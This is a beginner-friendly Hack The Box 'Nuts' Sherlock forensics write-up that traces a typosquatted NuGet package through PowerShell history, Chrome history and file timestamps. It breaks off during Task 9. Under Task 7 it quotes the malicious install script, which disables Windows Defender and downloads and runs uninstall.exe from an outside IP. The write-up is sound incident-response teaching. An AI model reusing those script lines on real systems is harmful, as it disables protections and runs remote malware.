HTB Write-Up | Medium Sherlock | Nuts

Introduction

This is a write-up for Hack The Box’s Sherlock challenge, Nuts. This Sherlock is rated as Medium, but I’ll try to keep the write-up beginner friendly and approachable. I’ll cover most methods thoroughly and explain the reasoning for decisions that I make. If there is anything you don’t understand or if you have any specific questions, please feel free to reach out to me on X. Seriously! I’ll actually try to help you out.

For this demo I’m primarily using Fedora 40 as my OS, but I may end up on Windows to make it easier to use certain tools.

Starting Out

I usually start out CTFs by reading the description thoroughly, but there is no description for this challenge, so lets get straight into the evidence.



Downloading Nuts.zip and decompressing it

For whatever reason the unzip command has a hard time handling the evidence archives from HTB, so I always advise 7z to decompress them. Other compression tools probably work, but 7z is a popular and easy choice. Keep in mind that you’ll need to enter a password in order to decompress the archive. You can get the password on HTB as shown in the image below.

Decompress the archive as shown and take a look at what’s inside. You can use:

7z x Nuts.zip



It looks like this is the root of a Windows file system.

Running tree on it shows thousands of files and dirs, confirming that this is most likely a some kind of forensic image of a Windows file system.

Okay, let’s hop into Task 1.

Task 1: What action did Alex take to integrate the purported time-saving package into the deployment process? (provide the full command)



Just looking through the Administrator home folder, I noticed this directory standing out.

Notice the misspelling of “Ignore” as “Ignor”. This could be a typosquatted package–a technique in which hackers build a malicious version of a popular package and name it something very similar to the original in a way that would be very easy to accidentally mistype. They are maliciously hoping that people will make a typo and inadvertently install the malware-laden package.



This PublishIgnor 1.0.11-beta is most likely the package referenced in the task, but what action was taken to integrate it? The usual method would be to install it via commandline. Given that a log of a command to install a package would necessarily include its name, I grepped for the package name and found a result in ConsoleHost_history.txt:



While I was at it, I checked the contents of Administrator’s ConsoleHost_history.txt as well as checking if other users had a similar log with this command:

find . -iname "*consolehost*" -exec echo {} \; -exec cat {} \; 2>/dev/null

Task 2: Identify the URL from which the package was downloaded.



In the same grep output from the last task, I noticed a bunch of binary matches for files related to Google Chrome, including its history database.

I used this command to view the related parts of the history:

strings "C/Users/Administrator/AppData/Local/Google/Chrome/User Data/Default/History" | grep -iC 5 "PublishIgnor.1.0.11-beta"

Which resulted in the following output:





Two elements in the history pop out as especially interesting. For this task, of course one of the URLs looks interesting. Visiting it reveals that the page is unavailable, but one directory back at https://www.nuget.org/packages/PublishIgnor shows that the package has been deleted. The page also includes the second interesting element from the chrome history: The username a1l4m (keep this in mind for task 3). For now, we can confirm that this was a typosquatted package, as visiting https://www.nuget.org/packages/PublishIgnore shows a legitimate package. Enter the typosquatted URL as the correct answer.

Task 3: Who is the threat actor responsible for publishing the malicious package? (the name of the package publisher)

Again, the typosquatted page shows the same username we observed in the chrome history.

In the history we saw “who is this guy named a1l4m?” and now we confirm that he was the publisher of the package.

Task 4: When did the attacker initiate the download of the package? Provide the timestamp in UTC format (YYYY-MM-DD HH:MM).

Read that time format twice! YYYY-MM-DD HH:MM, no SS.



Searching for any related files lead me to discover another instance of the package.

find . -iname "*publishignor*"

This time in the config folder for Nuget, C/Users/Administrator/.nuget/packages/, meaning this is what would have been installed when the command from Task 1 was run.



You can display their exact last-modified time using ls’s --full-time option. I found they were all last modified during the same minute 2024-03-19 14:41. Searching for other files modified during this minute results in a few other files (Fig. 11), including C/Users/Administrator/AppData/Local/Microsoft/CLR_v4.0/UsageLogs/nuget.exe.log adding credence to the idea that a package was downloaded by Nuget at this time.

grep -iRl '.' . | xargs ls -l --full-time 2>/dev/null | grep '2024-03-19 14:41'

(There are probably more efficient ways to search for files modified at a certain timestamp, but this is what I came up with on the fly. Let me know if you know a better way!)

Its worth noting here that my system is not displaying the UTC times as the file’s timestamps. It is showing a time 4 hours behind UTC, so while the timestamp on my machine is 2024-03-19 14:41, the answer in UTC is 2024-03-19 18:41.

Task 5: Despite restrictions, the attacker successfully uploaded the malicious file to the official site by altering one key detail. What is the modified package ID of the malicious package?

This one should be easy. The answer has been all over all the past tasks.

Task 6: Which deceptive technique did the attacker employ during the initial access phase to manipulate user perception? (technique name)

I’ve mentioned it already in this post: Typosquatting. Here is a link to the Wikipedia article if you’re curious.



Task 7: Determine the full path of the file within the package containing the malicious code.

What files do we have to choose from?



Of the files in the package directory, the powershell script looks the most interesting at first glance. Checking its contents confirms that it is malicious.

Breaking this script down a little to show how it’s malicious:

- It disables two aspects of Windows Defender.

Set-MpPreference -DisableRealtimeMonitoring $true Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $trueDisabling realtime monitoring, means that Windows Defender won’t scan files as they download or executables as they run, enabling an attacker to download and run malicious files. Disabling scanning mapped network drives means that network drives won’t be scanned during full system scans, giving attackers a potential hiding place for malicious files.

- It sets up variables for the installation path, building it if it does not exist.

$Path = "$env:ProgramData\Microsoft Visual Studio" if (-not (Test-Path -Path $Path)) { New-Item -Path $Path -ItemType Directory -Force } - It sets a variable for the malware name.

$ProcName = "uninstall.exe"And the download URL.

$WebFile = "http://54.93.81.220:8000/$ProcName" - Combining the variables, the script downloads the malware, placing it at the installation path.

Invoke-WebRequest -Uri $WebFile -OutFile "$Path\$ProcName" - Finally, it executes the malware that it just downloaded, probably initiating a beaconing process.

Start-Process -FilePath "$Path\$ProcName"

This all appears quite malicious because it is downloading and executing an arbitrary file from an arbitrary public IP. Bad.



I checked the IP address on VirusTotal. While it’s not connected with other malicious incidents, it still looks malicious. It is a public IP owned by Amazon, meaning that it could easily be an AWS instance operated by anyone, including threat actors.

Task 8: When tampering with the system’s security settings, what command did the attacker employ?

I went over two security settings that were tampered with in the script from the previous task. One of those is the answer the this question.

Task 9: Following the security settings alteration, the attacker downloaded a malicious file to ensure continued access to the system. Provide the SHA1 hash of this file.

I had a heck of a time finding this hash. I shouldn’t have, but I did. Let me explain. In doing so, I’ll go over some of the techniques I used that failed in this case. Beginners may find them educational, and I’ll feel less like I wasted my time doing them in the first place.

If you just want the to know where I found the hash, skip to here.



The question is asking for the SHA1 hash of uninstall.exe, the file downloaded by the malicious script. The first thing I did was see if I could find a copy of the file to hash.

No luck, it looks like that file did exist at some point and ran on the system. If it ran on the system and Sysmon was installed and configured, it could have captured the files hash in a few different logs: Sysmon Event ID 15 FileCreateStreamHash when it was downloaded and Sysmon Event ID 1 ProcessCreate.







There are some logs available at C/Windows/System32/winevt/Logs/, but no sysmon logs.



I went on a little Sysmon goose-chase. Are there any files related to Sysmon anywhere?

There are some prefetch files, so sysmon has run on this system, but it’s gone now. That’s interesting because it means that the attacker may have tampered with sysmon and/or removed the sysmon log from the system. But I digress. Either way the hash is not available via Sysmon, but maybe some other log caught something about uninstall.exe and recorded it’s hash. I used Chainsaw to query all the logs that existed in the logs directory and search for “uninstall” like this, resulting in 2 matches.

chainsaw search --timestamp 'Event.System.TimeCreated_attributes.SystemTime' --from "2020-06-27T14:03:25" --skip-errors "uninstall" C/Windows/System32/winevt/logs

Both were related to an execution of the malicious uninstall.exe and they contained some interesting information, but no hash.





